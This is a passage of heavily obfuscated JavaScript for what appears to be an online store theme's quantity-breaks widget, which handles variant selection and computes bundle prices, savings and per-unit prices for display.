-355,_0x1806f1-437)}this["quantityGi"+_0x5c6e2e(1395,2022,1817,663)]=document[_0x1a5735(1074,1110,1248,1152)+_0x1a5735(265,-947,1327,-946)](_0x1a5735(1174,375,787,755)+_0x5c6e2e(929,3381,2104,2654)+this[_0x5c6e2e(262,1230,1518,2339)][_0x5c6e2e(1827,810,1481,2083)]),this.inputs=this[_0x5c6e2e(3114,2069,2644,3355)+_0x1a5735(985,1160,-294,706)](_0x3a2aa5.PDpxl),this[_0x5c6e2e(2550,577,1493,930)]=this[_0x1a5735(1952,2487,3368,1189)+_0x1a5735(985,1628,425,1579)](_0x3a2aa5[_0x1a5735(2696,2095,4026,4005)]),this[_0x5c6e2e(3154,1624,1877,1489)]=this[_0x5c6e2e(3766,2903,2644,1863)+_0x5c6e2e(2244,1222,2401,3763)](_0x3a2aa5.oXkIl),this.hasVariants=this[_0x1a5735(1185,2593,-49,32)][_0x1a5735(826,944,-247,1074)][_0x1a5735(1289,1481,945,1890)+"s"]===_0x3a2aa5[_0x5c6e2e(1794,3336,2485,3392)];const _0xba3dd9={};_0xba3dd9[_0x1a5735(444,-324,1497,377)]=[],_0xba3dd9[_0x5c6e2e(1825,491,922,-304)]=[],_0xba3dd9.input_3=[],_0xba3dd9.input_4=[],_0xba3dd9.input_5=[],_0xba3dd9[_0x1a5735(1233,21,705,189)]=[],this[_0x1a5735(203,-942,-736,825)+_0x1a5735(2247,2691,1969,1557)]=_0xba3dd9,this[_0x1a5735(1308,365,911,256)+_0x5c6e2e(2038,520,1933,3252)]=_0x3a2aa5[_0x5c6e2e(2341,2804,2261,962)](this.dataset[_0x1a5735(1308,1088,1198,2677)+_0x5c6e2e(2123,1262,1933,2855)],_0x3a2aa5.neVNr);function _0x5c6e2e(_0xc81024,_0x3a9e22,_0x5795ce,_0x1545c9){return _0x2cc95f(_0xc81024-92,_0xc81024,_0x5795ce-337,_0x1545c9-434)}this[_0x1a5735(1291,682,2241,562)+_0x5c6e2e(-296,1860,1121,869)]=_0x3a2aa5[_0x1a5735(1569,193,1434,1857)](this[_0x1a5735(826,2247,86,-88)][_0x1a5735(1291,1940,453,1632)+_0x1a5735(429,-632,-178,168)],_0x3a2aa5.neVNr),this[_0x5c6e2e(3606,1366,2199,2777)+"lable"]=this[_0x1a5735(826,-229,1740,689)][_0x5c6e2e(2495,3073,2199,3466)+"lable"]==="true",this[_0x5c6e2e(-560,-469,847,546)+"ts"]=[],this["selectedQu"+_0x5c6e2e(2564,2059,1163,422)]=-5361+5362*1,this.querySelector(_0x3a2aa5.DcLDP)&&(this[_0x5c6e2e(3077,3058,2257,2608)+"antity"]=_0x3a2aa5[_0x5c6e2e(-290,-561,862,-293)](parseInt,this[_0x5c6e2e(1661,1953,2644,3446)+_0x5c6e2e(1532,2932,2401,1438)](_0x3a2aa5[_0x1a5735(1756,1148,2466,1660)])[_0x1a5735(445,142,318,1293)])),this[_0x1a5735(1588,2536,460,557)+"ects"]=this["querySelec"+_0x5c6e2e(451,1167,1677,2118)](_0x3a2aa5[_0x1a5735(757,275,550,1154)]),this.updatePrices=_0x3a2aa5.MdZtN(this.dataset[_0x1a5735(2830,4140,2655,3183)+"es"],_0x3a2aa5[_0x1a5735(1793,3113,1180,3093)]),this[_0x1a5735(2143,2152,3117,3215)+"t"]=this.dataset[_0x1a5735(2143,914,2829,2433)+"t"],this[_0x5c6e2e(2462,2316,1981,2979)+"s"]&&this.initVariants(),this[_0x5c6e2e(2439,793,2150,2293)].forEach(_0x250a3d=>{function _0x42a1a6(_0x4c4976,_0x3a63ad,_0x5bc247,_0x2a9e3a){return _0x1a5735(_0x4c4976- -675,_0x3a63ad,_0x5bc247-376,_0x2a9e3a-192)}function _0x2c7676(_0x5e2cd8,_0xa3a0b2,_0x23beef,_0x56b833){return _0x5c6e2e(_0x23beef,_0xa3a0b2-265,_0x56b833- -1121,_0x56b833-269)}_0x250a3d[_0x42a1a6(1871,1946,2264,1528)+_0x42a1a6(168,-823,-834,88)](_0x2c7676(1065,1224,1992,2346),this[_0x42a1a6(-257,162,-782,-690)+"ge"][_0x42a1a6(1148,2448,1762,933)](this))}),this[_0x1a5735(1588,2909,687,436)+_0x1a5735(1660,590,2010,2917)][_0x1a5735(1520,1594,1995,1222)](_0x5eca3d=>{function _0x395d86(_0x1bc0e8,_0x441767,_0x45c4ee,_0x57fff7){return _0x1a5735(_0x45c4ee- -243,_0x441767,_0x45c4ee-88,_0x57fff7-242)}const _0x1e297={VzMdd:function(_0x3bcf95,_0x45a519){function _0x3a2972(_0x3d73ed,_0x3c0230,_0x322292,_0x5c83fb){return _0x462e(_0x322292- -535,_0x3d73ed)}return _0x3a2aa5[_0x3a2972(1032,221,851,1245)](_0x3bcf95,_0x45a519)}};function _0x1ebe02(_0x352acf,_0x49f0b1,_0x2dea20,_0x4ce264){return _0x5c6e2e(_0x352acf,_0x49f0b1-295,_0x4ce264- -908,_0x4ce264-220)}_0x3a2aa5[_0x395d86(2552,3835,2634,3025)](_0x3a2aa5.KVQIh,_0x3a2aa5.kCGzp)?_0x5eca3d[_0x1ebe02(1551,1725,1058,2330)+_0x395d86(-622,-183,600,79)]("change",this[_0x1ebe02(-1021,-1176,-749,-69)+_0x1ebe02(644,1550,1453,1038)][_0x1ebe02(658,906,842,1607)](this)):(_0x251a77=_0x1e297[_0x1ebe02(1560,112,2611,1521)](_0x1e297[_0x395d86(2288,933,1494,2023)](_0x11ab22[_0x1ebe02(2582,2677,3870,2685)](),". "),this[_0x395d86(439,169,-136,-781)][_0x3b1d81[_0x1ebe02(3367,3704,2060,2276)]()]),_0xf988ae=_0x1fb42a.getDate()+". "+this[_0x1ebe02(-835,438,1288,-109)][_0x5574b6[_0x395d86(1180,2528,2249,3087)]()])})}[_0x519bf4(1772,901,1503,-136)+_0x2cc95f(1975,1141,1609,1942)](_0xf32ff3){const _0x49df16={EuRVi:function(_0x2bdfe2,_0xb75b89){return _0x2bdfe2===_0xb75b89},lFTuK:function(_0x39731a,_0x64e98e){return _0x39731a!==_0x64e98e},YktSC:"Ycbze",sKGOR:_0x1a5a81(1736,3370,2347,2579),jdgYC:function(_0x49e485,_0x6dae49){return _0x49e485(_0x6dae49)},nnxUN:function(_0x517f16,_0x21a7fd,_0x1c4669){return _0x517f16(_0x21a7fd,_0x1c4669)},qcTWB:_0x166441(1908,2601,1624,977),XKBlJ:_0x1a5a81(2996,4365,2140,3063),zknXf:_0x1a5a81(2482,3069,2482,2941),GgxQr:_0x166441(2709,2523,3854,2024)+_0x1a5a81(3296,4875,4646,3640),TVQaK:_0x166441(2300,2754,964,2411)+_0x1a5a81(2795,3324,2803,2610),oThKm:function(_0x29eead,_0x6e2aef){return _0x29eead>_0x6e2aef},skvvR:"select",uPsTM:_0x166441(1537,1980,2440,139),QrXtj:".select--small",TvVWP:_0x1a5a81(3213,1968,3184,2670),nWKYz:function(_0x321c4d,_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c){return _0x321c4d(_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c)},hNcnx:".quantity-"+_0x1a5a81(975,3033,1097,2143),SxIUo:function(_0x52ae18,_0x503824){return _0x52ae18(_0x503824)},hdLmW:function(_0x13fdec,_0x148422){return _0x13fdec<_0x148422},wuSHK:function(_0x3c3365,_0x160df4){return _0x3c3365===_0x160df4},xZhaV:function(_0x9c43f,_0x4eb778){return _0x9c43f(_0x4eb778)},DNIqk:function(_0x3d4e53,_0x337d9e){return _0x3d4e53>_0x337d9e},LJett:function(_0x161f4b,_0xda1d4b){return _0x161f4b===_0xda1d4b},RMpQk:_0x1a5a81(2591,1663,2689,1524),LWbvG:function(_0x422074,_0x153281){return _0x422074-_0x153281},tqsjs:function(_0x283822,_0x275c58){return _0x283822*_0x275c58},rKfke:function(_0x552f6c,_0x33a724){return _0x552f6c-_0x33a724},oOXQC:function(_0x362464,_0xc4ad44){return _0x362464/_0xc4ad44},WfLvs:function(_0x297de0,_0x47d185){return _0x297de0/_0x47d185},IEcWr:function(_0x53907f,_0x1ce3d7,_0x1a9fc1,_0xaf7f0d){return _0x53907f(_0x1ce3d7,_0x1a9fc1,_0xaf7f0d)},HrqHV:function(_0x2f9457,_0x56f56c,_0x1384dd,_0x2a7e69){return _0x2f9457(_0x56f56c,_0x1384dd,_0x2a7e69)},uDHwP:_0x1a5a81(2349,2557,1885,2090)+"rice-update",WUrxd:_0x166441(2863,4081,2207,1831)+"break__com"+_0x166441(4055,3622,3312,4239),ZFkzc:_0x1a5a81(982,1999,2858,1866),VHlvP:_0x1a5a81(1228,3097,3404,2160)},_0xa803af=_0xf32ff3.currentTarget,_0x2ae51b=Array[_0x1a5a81(3459,4081,2957,3426)](_0xa803af[_0x1a5a81(4318,1747,2583,3109)+_0x166441(2206,3097,2949,2828)](_0x49df16[_0x166441(4070,4673,5095,3236)]),_0x243cf8=>_0x243cf8[_0x166441(1666,2440,1993,2223)]);if(this[_0x1a5a81(2566,1857,3435,2465)+_0x166441(2462,1241,2486,3664)])if(_0x49df16.uPsTM!==_0x49df16[_0x166441(3478,2931,3410,4087)]){const _0x34acdf=_0x31091b[_0x166441(3728,4433,3425,2489)](_0x21f66f,arguments);return _0x54b111=null,_0x34acdf}else{const _0x46a4be=this[_0x166441(3765,3772,3126,2382)+_0x1a5a81(2564,1697,1417,1650)]()[_0x1a5a81(1326,1198,2694,2607)](_0x3f7ffe=>_0xa803af[_0x1a5a81(2720,4192,2227,3109)+_0x166441(2930,3577,3336,3890)](_0x1a5a81(3386,1939,2150,3281))[_0x166441(1666,1286,1449,2443)]===_0x3f7ffe[_0x166441(2414,2924,2467,2808)]),_0x36185f=[..._0xa803af[_0x166441(3173,3602,2458,2029)+_0x1a5a81(1787,1145,715,2142)](_0x49df16.QrXtj)];_0x49df16[_0x166441(3375,1968,2258,3419)](updateVariantStatuses,_0x46a4be,_0x36185f)}const _0x1cf36b=this[_0x166441(3765,3424,3172,3714)+_0x166441(1714,332,961,2231)]()[_0x166441(1705,772,2309,1983)](_0x2f3648=>{function _0x53e96f(_0x1a5e79,_0x4ecd17,_0x38583e,_0x4978ae){return _0x166441(_0x4ecd17- -236,_0x4978ae,_0x38583e-21,_0x4978ae-398)}function _0x33822e(_0x240400,_0x39680f,_0x1d84b8,_0xe7a850){return _0x1a5a81(_0x39680f,_0x39680f-429,_0x1d84b8-137,_0x1d84b8- -688)}const _0x2ba6e2={QQErW:function(_0x3a3f58,_0x178f8c){function _0x411fa3(_0x2f8ca8,_0x9201e1,_0xa3542,_0x38733e){return _0x462e(_0xa3542- -307,_0x38733e)}return _0x49df16[_0x411fa3(2701,2850,1766,2137)](_0x3a3f58,_0x178f8c)},AoNQW:function(_0x5976b8,_0x1e3cc6){return _0x5976b8===_0x1e3cc6}};if(_0x49df16.lFTuK(_0x49df16[_0x33822e(3135,2006,3356,2599)],_0x49df16.sKGOR))return!_0x2f3648.options[_0x33822e(1638,2033,2889,1809)]((_0x17a7bd,_0x36dd10)=>{function _0x4251e3(_0x597135,_0x13c839,_0xe97284,_0x137fe9){return _0x33822e(_0x597135-304,_0x597135,_0x13c839- -694,_0x137fe9-163)}return _0x2ba6e2[_0x4251e3(1424,339,-559,-735)](_0x2ae51b[_0x36dd10],_0x17a7bd)}).includes(!1);if(_0x2ba6e2[_0x53e96f(3077,3363,3541,4377)](_0x371bb7?.code,-4046+6871*-1+10937*1))return;throw this[_0x53e96f(785,1446,328,2634)](),_0x5e252a});if(!_0x1cf36b)if(_0x49df16.EuRVi(_0x49df16[_0x166441(2920,2653,1625,2746)],_0x1a5a81(160,781,777,1583)))_0x49df16[_0x166441(1749,1900,323,2798)](_0x3e533e,_0x6e8fb7),_0x1b2b08=_0x49df16[_0x1a5a81(3215,4053,2855,3311)](_0x439b6e,()=>_0x291fc9[_0x1a5a81(4865,3381,3567,3664)](this,_0x3e1563),_0x5a7de5);else{this[_0x1a5a81(3160,1702,3482,2448)+_0x166441(1650,1494,1690,1606)]&&findAvailableVariant(_0xa803af,_0x2ae51b,!1,!0,this[_0x166441(2728,3143,3211,3163)+_0x1a5a81(3895,2494,3736,3409)]);return}if(this[_0x166441(2728,3792,3808,2142)+"lable"]&&!_0x1cf36b[_0x1a5a81(4110,3754,4549,3568)]&&_0x49df16[_0x166441(1820,2098,2908,2300)](findAvailableVariant,_0xa803af,_0x2ae51b,!1,!0,!0))return;_0xa803af[_0x1a5a81(1723,2595,1755,1983)].selectedId=_0x1cf36b.id;const _0x409d84=_0xa803af[_0x1a5a81(3343,2693,2676,1983)].selectIndex,_0x55def3=_0xa803af[_0x166441(2973,1976,1786,4112)](_0x49df16[_0x1a5a81(2671,3391,3802,3666)]),_0x1bedf8=_0x55def3[_0x166441(2047,853,1563,1777)][_0x1a5a81(3678,3262,3832,2699)];if(this[_0x1a5a81(643,622,1817,1360)+_0x1a5a81(3879,2989,3879,3404)][_0x1bedf8][_0x409d84]=_0x1cf36b.id,this[_0x1a5a81(150,544,169,1312)+"ts"]=this[_0x1a5a81(1099,867,1765,1360)+"riants"][_0x1bedf8],this[_0x1a5a81(3357,3591,2779,2842)+"a"](_0x1cf36b),!this.updatePrices)return;var _0x497f93=-1639+-7373*-1+-5734,_0x247e45=0;const _0x4c391a=_0x49df16[_0x1a5a81(4258,3222,3631,2910)](parseFloat,_0x55def3.dataset[_0x1a5a81(3990,2902,3954,3560)]),_0x36f3ab=_0x49df16[_0x166441(2974,1572,1787,2201)](parseFloat,_0x55def3[_0x1a5a81(2710,806,3246,1983)][_0x1a5a81(1823,1069,2050,1611)+"Left"]),_0x10125e=_0x49df16[_0x1a5a81(3478,1765,2460,2910)](parseFloat,_0x55def3.dataset[_0x166441(1830,1305,2561,2999)+_0x1a5a81(1120,2898,1731,2302)]);for(let _0x15cf75=5189+-1069*-5+-10534;_0x49df16[_0x1a5a81(2588,1340,2594,2767)](_0x15cf75,_0x4c391a);_0x15cf75++)if(_0x49df16[_0x166441(2813,4094,2302,2512)](_0x166441(3112,2928,2516,2986),_0x1a5a81(2762,3221,2642,3048))){const _0x404201=_0x49df16.xZhaV(parseInt,this[_0x166441(1424,1640,2,2002)+_0x1a5a81(3909,2783,4318,3404)][_0x1bedf8][_0x15cf75]),_0x1e4865=this["getVariant"+_0x166441(1714,1019,1415,3143)]().find(_0x2ff4cf=>parseInt(_0x2ff4cf.id)===_0x404201);if(!_0x1e4865)return;_0x497f93+=_0x1e4865[_0x166441(1477,493,1835,2571)],_0x1e4865["compare_at"+_0x1a5a81(3782,2847,4231,2925)]&&_0x49df16[_0x166441(2087,3174,2549,1720)](_0x1e4865[_0x166441(3489,3420,3564,2763)+_0x166441(2989,2374,2218,4268)],_0x1e4865.price)?_0x49df16[_0x166441(4001,3450,2953,4560)](_0x1a5a81(2284,2924,537,1524),_0x49df16.RMpQk)?_0x247e45+=_0x1e4865["compare_at"+_0x166441(2989,2145,4040,3336)]:(this[_0x1a5a81(2139,447,2273,1731)].transform=_0x49df16[_0x1a5a81(2915,3684,5046,4020)],this[_0x166441(3866,3138,2672,3594)+"st"]=!0):_0x247e45+=_0x1e4865[_0x166441(1477,2815,2648,699)]}else this[_0x1a5a81(4359,1745,3992,2977)+"ts"](_0x3ab32f),this.isOpen=!1;function _0x166441(_0x512664,_0x2e3f31,_0x869bd7,_0x4fdd52){return _0x2cc95f(_0x512664-84,_0x2e3f31,_0x512664-866,_0x4fdd52-322)}_0x497f93=_0x49df16[_0x1a5a81(728,1591,1340,1329)](_0x49df16.tqsjs(_0x497f93,_0x36f3ab),_0x10125e);const _0x257599=_0x49df16.rKfke(_0x247e45,_0x497f93),_0xc2fa84=Math.round(_0x257599/(-7448+22*403+-2*659))*(2839+3*-913),_0x294be9=_0x49df16[_0x1a5a81(2326,2503,2384,3492)](_0x497f93,_0x4c391a);function _0x1a5a81(_0x3b2b80,_0x285f31,_0x30f978,_0x11e179){return _0x2cc95f(_0x3b2b80-178,_0x3b2b80,_0x11e179-802,_0x11e179-55)}const _0x2a626e=_0x49df16[_0x166441(1638,2783,2875,2324)](_0x247e45,_0x4c391a),_0x295b06=formatMoney(_0x497f93,this[_0x1a5a81(3681,2600,2281,3300)+"t"],!0),_0x1e2170=_0x49df16[_0x166441(3597,3513,3602,2852)](formatMoney,_0x247e45,this[_0x1a5a81(3107,4095,2388,3300)+"t"],!0),_0x17dc4c=formatMoney(_0x257599,this[_0x1a5a81(4420,4443,3954,3300)+"t"],!0),_0x3094b6=_0x49df16[_0x1a5a81(3048,3445,2979,3764)](formatMoney,_0xc2fa84,this[_0x1a5a81(3612,3534,4136,3300)+"t"],!0),_0x51e82f=_0x49df16[_0x166441(3597,2309,4981,3626)](formatMoney,_0x294be9,this[_0x1a5a81(3905,3794,2267,3300)+"t"],!0),_0x5b0dfd=formatMoney(_0x2a626e,this[_0x166441(3364,2437,3366,2256)+"t"],!0);_0x55def3[_0x166441(3173,4388,2098,2565)+"torAll"](_0x49df16[_0x1a5a81(2330,1482,-140,1261)])[_0x166441(2741,1409,4162,3741)](_0x3c555e=>{let _0xfa9f2f=_0x3c555e[_0x1461cc(-338,896,2130,-160)][_0x1461cc(2802,2457,2586,1195)];_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2403,2364,1642)](_0x49df16[_0x1461cc(1205,1768,2714,1354)],_0x4c391a),_0xfa9f2f=_0xfa9f2f.replace(_0x49df16[_0x1461cc(705,398,-540,1681)],_0x295b06),_0xfa9f2f=_0xfa9f2f[_0x1461cc(2137,1954,803,2391)](_0x1461cc(719,1149,2015,534)+_0x1461cc(-212,372,1618,503),_0x1e2170);function _0x5436cf(_0x2e6c76,_0x2dfb99,_0x185aa0,_0x120e04){return _0x166441(_0x2e6c76- -490,_0x2dfb99,_0x185aa0-113,_0x120e04-130)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2045,2128,1709)](_0x49df16[_0x5436cf(3555,3905,4076,4310)],_0x17dc4c),_0xfa9f2f=_0xfa9f2f[_0x1461cc(1144,1954,1740,2509)](_0x1461cc(2349,1558,1399,2363)+"ved_rounded]",_0x3094b6),_0xfa9f2f=_0xfa9f2f[_0x1461cc(943,1954,1747,1805)](_0x5436cf(3340,2897,2752,2057)+"h]",_0x51e82f);function _0x1461cc(_0x2ba1a0,_0x52929d,_0x2bd851,_0x24481f){return _0x166441(_0x52929d- -1151,_0x2ba1a0,_0x2bd851-195,_0x24481f-376)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2292,3574,3775)](_0x49df16[_0x5436cf(2651,3835,3053,2507)],_0x5b0dfd),_0x3c555e[_0x1461cc(1700,2730,3062,1431)]=_0xfa9f2f});const _0x5a1231=_0x55def3[_0x1a5a81(4050,4305,4411,3109)+_0x166441(2930,2382,3192,3073)](_0x49df16[_0x1a5a81(1928,2495,3287,1980)]);if(_0x5a1231)if(_0x49df16[_0x1a5a81(2072,3787,2775,2551)](_0x166441(1912,3321,3113,2761),_0x49df16.ZFkzc))_0x247e45>_0x497f93?_0x5a1231[_0x1a5a81(3253,720,1851,2079)][_0x1a5a81(1132,2195,2754,2361)](_0x49df16[_0x1a5a81(3083,2341,3434,2175)]):_0x5a1231[_0x166441(2143,1542,770,3514)][_0x166441(3652,3893,4485,4326)](_0x49df16[_0x1a5a81(3126,1892,3024,2175)]);else if(_0x49df16[_0x1a5a81(2456,3012,2249,2993)](_0x353254[_0x1a5a81(3641,2318,2715,3075)](this[_0x166441(2140,2859,2673,2064)]),null))this[_0x1a5a81(3328,4432,4712,3477)+_0x1a5a81(247,752,1905,1495)]();else{const _0x1ef785=_0x1777f4[_0x166441(2925,1935,3243,1547)](_0x10d015[_0x166441(3139,2619,2694,4362)](this[_0x166441(2140,3013,1652,3404)])),_0x2bff81=new _0x2f905d(_0x1ef785[_0x1a5a81(1365,1644,2756,2779)+_0x166441(4116,5340,4672,2975)]);_0x49df16[_0x1a5a81(1833,2852,2382,1590)](_0x14a374[_0x1a5a81(3133,4718,4699,4003)](),_0x2bff81[_0x1a5a81(4354,2871,2593,4003)]())&&this[_0x166441(3541,3685,2349,2545)+"odal"]()}}[_0x519bf4(4526,3298,3459,4271)+_0x519bf4(1133,1247,22,243)](){this.variantData=this.variantData||JSON.parse(this[_0x34d257(1039,1863,907,1566)].textContent);function _0x34d257(_0x1a2d56,_0x41bd5a,_0x15a385,_0x311ad2){return _0x2cc95f(_0x1a2d56-89,_0x1a2d56,_0x15a385- -633,_0x311ad2-264)}function _0x29ed42(_0x5c365c,_0x41df33,_0x2cfab1,_0x5f9db8){return _0x2cc95f(_0x5c365c-420,_0x2cfab1,_0x41df33- -1043,_0x5f9db8-386)}return this[_0x34d257(-301,836,591,1641)+"a"]}initVariants(){const _0x3b3108={};_0x3b3108[_0x403d87(3383,3399,2374,2580)]=function(_0x31ef4a,_0x347589){return _0x31ef4a!==_0x347589};function _0x4bd9b0(_0x19190d,_0x5b184b,_0x47baaf,_0x1a5132){return _0x2cc95f(_0x19190d-406,_0x47baaf,_0x1a5132-680,_0x1a5132-425)}_0x3b3108[_0x4bd9b0(497,2152,483,1721)]="qvbmD",_0x3b3108[_0x4bd9b0(2618,3758,3635,2665)]=_0x403d87(1236,2690,1422,1657)+"ideo--play"+_0x403d87(2123,1479,1552,1597),_0x3b3108.QgQgS=_0x403d87(1851,2992,1976,604),_0x3b3108[_0x403d87(2214,1743,1243,2282)]=_0x403d87(2962,1938,2463,2488),_0x3b3108.EiYRA=_0x403d87(2235,1492,2679,3016)+"break__var"+_0x403d87(2577,554,1686,1615),_0x3b3108[_0x4bd9b0(1347,1947,916,1366)]=_0x403d87(1466,2829,2679,1309)+_0x4bd9b0(2760,2992,1359,2338)+_0x403d87(1935,1898,2364,3696);const _0x1d4f0c=_0x3b3108;if(!this[_0x403d87(1819,3214,2326,2661)+"s"])return;function _0x403d87(_0x6abb08,_0x5d7b3f,_0x772672,_0x2d85d5){return _0x2cc95f(_0x6abb08-129,_0x6abb08,_0x772672-682,_0x2d85d5-376)}this.labels.forEach(_0x53a8a0=>{const _0x439e6e={};_0x439e6e.IeBny=_0x1d4f0c.eJtuo;function _0x54cec1(_0x993229,_0x2b2a87,_0x386220,_0x1e19d4){return _0x4bd9b0(_0x993229-202,_0x2b2a87-336,_0x386220,_0x1e19d4- -892)}const _0x201c28=_0x439e6e;function _0x5be158(_0x45f0cf,_0x3253fa,_0xc2b0df,_0x3eaf00){return _0x4bd9b0(_0x45f0cf-40,_0x3253fa-402,_0x45f0cf,_0x3eaf00- -616)}if(_0x1d4f0c[_0x5be158(2962,2633,2550,1756)](_0x1d4f0c[_0x5be158(2880,765,2898,1885)],_0x1d4f0c[_0x5be158(1895,1826,-759,625)])){if(_0x53a8a0.querySelector(_0x1d4f0c.EiYRA)){let _0x1bfcdc=[];_0x53a8a0[_0x54cec1(965,1226,1010,2095)+_0x54cec1(736,2482,1782,1128)](_0x1d4f0c.zAiow)[_0x54cec1(1467,2841,1729,1663)](_0x4f98cb=>{function _0xc0d8c0(_0x3d2980,_0x51fe0c,_0x5a903f,_0x5d810d){return _0x5be158(_0x51fe0c,_0x51fe0c-42,_0x5a903f-236,_0x5d810d- -1149)}function _0x4f8a47(_0x4ed9f7,_0x4d4553,_0x5e3edf,_0x1700d3){return _0x5be158(_0x1700d3,_0x4d4553-40,_0x5e3edf-117,_0x4ed9f7- -643)}if(_0x1d4f0c[_0xc0d8c0(688,142,951,607)](_0x1d4f0c.LBOAe,_0x1d4f0c[_0xc0d8c0(-631,-743,1304,-44)]))return _0x3c3780[_0x4f8a47(2163,1382,3576,1977)]();_0x1bfcdc.push(_0x4f98cb[_0x4f8a47(602,393,731,-131)][_0x4f8a47(470,1691,-222,56)])}),this[_0x5be158(708,2013,384,622)+_0x54cec1(1560,1061,3217,2390)][_0x53a8a0[_0x5be158(309,2608,1602,1245)].input]=_0x1bfcdc}}else{const _0xc072b5={};_0xc072b5[_0x54cec1(1191,2346,988,2260)]=_0x201c28[_0x5be158(3120,3651,2357,2742)],_0xc072b5[_0x5be158(3742,1822,1587,2629)]="hidden";const _0x1f3868=_0xc072b5;_0x32771f[_0x54cec1(3349,2342,1766,3056)](()=>{this[_0x4bef79(1944,2569,3149,2495)][_0x4bef79(3453,2271,4870,3579)](_0x1f3868[_0x2f3358(2779,914,2288,2103)]);function _0x2f3358(_0x332c90,_0x41a3e1,_0x4209e7,_0x181ef9){return _0x54cec1(_0x332c90-89,_0x41a3e1-140,_0x332c90,_0x4209e7-28)}function _0x4bef79(_0x251105,_0x441437,_0x17938d,_0x2363f6){return _0x5be158(_0x441437,_0x441437-425,_0x17938d-24,_0x251105-603)}this[_0x4bef79(2694,1597,3612,3675)]&&this[_0x2f3358(153,-114,909,503)]&&(this[_0x2f3358(1261,1949,1843,3201)][_0x2f3358(-429,821,745,149)][_0x2f3358(3040,3319,1898,3011)]=_0x1f3868.OZyjA)}).catch(_0x1d8143=>{function _0x26bc23(_0x2ecd37,_0x24277d,_0x2783f0,_0x2ce1d8){return _0x5be158(_0x24277d,_0x24277d-47,_0x2783f0-304,_0x2ce1d8- -171)}function _0x3f6d04(_0x17129d,_0x144891,_0x3261a3,_0x5b590a){return _0x54cec1(_0x17129d-313,_0x144891-248,_0x17129d,_0x144891- -721)}this[_0x3f6d04(-921,344,1198,-616)][_0x3f6d04(1355,626,1761,-429)](_0x1f3868[_0x3f6d04(387,1539,440,1922)]),this.playButton&&this[_0x26bc23(313,1600,1245,986)]&&(this.playButton[_0x3f6d04(-794,-4,586,-703)][_0x26bc23(1139,3158,2354,1975)]=_0x3f6d04(1779,2098,2396,2098))})}}),this[_0x403d87(1732,2219,1192,951)+"ts"]=[]}[_0x2cc95f(1212,935,2040,3018)+"a"](_0x4455cb){function _0x4961f0(_0x469a22,_0x253053,_0x2488cd,_0x33a6bf){return _0x2cc95f(_0x469a22-64,_0x2488cd,_0x33a6bf-152,_0x33a6bf-317)}if(!_0x4455cb||!_0x4455cb[_0x4961f0(1837,1005,1411,766)+"edia"])return;const _0x427ee8=document[_0x425522(2759,1602,1351,1841)+_0x425522(694,1329,384,1510)](_0x4961f0(687,788,975,1918)+_0x425522(-759,-1104,263,289)+this.dataset[_0x425522(50,-999,188,-484)]+'"]');function _0x425522(_0x116827,_0x971c98,_0x4e8d07,_0x24ba5e){return _0x519bf4(_0x116827,_0x4e8d07- -1355,_0x4e8d07-419,_0x24ba5e-315)}_0x427ee8.forEach(_0x5b118e=>_0x5b118e[_0x4961f0(2161,2094,2166,1138)+_0x4961f0(808,1022,1785,2237)](this[_0x425522(107,1557,225,-300)][_0x425522(-247,-603,188,842)]+"-"+_0x4455cb[_0x4961f0(-294,1053,1153,766)+_0x4961f0(1959,1208,1836,2237)].id,!0))}[_0x2cc95f(754,1987,773,1290)+"ge"](_0x537520){function _0x2126d9(_0x398ce7,_0x598d6c,_0xa1487c,_0x1f8d44){return _0x2cc95f(_0x398ce7-186,_0xa1487c,_0x1f8d44- -272,_0x1f8d44-481)}function _0x450f86(_0x482d53,_0x1838cd,_0x17b2c7,_0x31d186){return _0x519bf4(_0x17b2c7,_0x31d186-1,_0x17b2c7-203,_0x31d186-199)}const _0x1c7fc7={AhUJU:function(_0x541aee,_0x268ba5){return _0x541aee(_0x268ba5)}},_0x1ff969=_0x1c7fc7[_0x2126d9(2676,1522,1651,2212)](parseInt,_0x537520.target[_0x450f86(1615,1476,1993,1200)]);this["selectedQu"+_0x2126d9(-226,507,534,554)]=_0x1ff969,this[_0x450f86(2149,909,1202,2044)+"s"]&&(this[_0x450f86(2144,2260,1734,910)+"ts"]=this[_0x2126d9(181,-167,223,286)+_0x450f86(2340,4308,2647,3002)][_0x537520[_0x2126d9(2451,2439,2202,1798)].dataset[_0x450f86(1340,2682,3136,2297)]]),this["quantityGi"+_0x450f86(1812,1135,1308,1880)]&&this[_0x2126d9(2906,3721,2724,2621)+_0x2126d9(-39,2239,794,1208)][_0x450f86(3473,1691,2219,2085)+"s"](_0x1ff969)}}customElements[_0x2cc95f(2314,4200,3058,3440)](_0x519bf4(3776,2412,2171,3718)+_0x519bf4(3878,3558,2231,2717),QuantityBreaks);function updateVariantStatuses(_0x14a782,_0x2197f0){const _0x2d1efb={xkQtd:function(_0x3a3e1b,_0x4056dd){return _0x3a3e1b*_0x4056dd},cIxQf:function(_0xafd2e9,_0x57f73a){return _0xafd2e9>_0x57f73a},prVCi:function(_0x1fd9c8,_0xf18186){return _0x1fd9c8(_0xf18186)},mOsJg:_0x50c154(2002,1603,1405,1179)+_0x50c154(310,177,1304,772)+_0x50c154(1757,2013,1905,2151)+"]",tSgey:function(_0x49b04f,_0x3d9cd4){return _0x49b04f===_0x3d9cd4},EmrDs:_0x50c154(1469,1400,1226,1540)+"e",Ewkoo:_0x50c154(1550,2880,1251,1985),dGQvB:_0x50c154(-120,799,528,-1388),MiBQk:_0x4ef8cd(2573,2309,2517,1909),OtIzF:function(_0x490c96,_0x90e38e){return _0x490c96!==_0x90e38e},jtwoC:"TPFyF",kcWJo:_0x4ef8cd(2115,877,3104,1162),jbxtH:_0x50c154(875,1116,-405,1407),vpTFo:_0x50c154(836,2238,703,2051),tkfpz:function(_0x496063,_0x506443){return _0x496063-_0x506443},SAhYc:_0x4ef8cd(2104,846,3375,2037)};function _0x4ef8cd(_0x19738f,_0x426aa6,_0x609688,_0x189064){return _0x519bf4(_0x189064,_0x19738f- -774,_0x609688-486,_0x189064-161)}function _0x50c154(_0x4fe525,_0x22c820,_0x230eaa,_0x234539){return _0x2cc95f(_0x4fe525-304,_0x230eaa,_0x4fe525- -920,_0x234539-399)}_0x2197f0[_0x4ef8cd(1500,2483,2747,1174)]((_0x4db2a2,_0x4b9839)=>{const 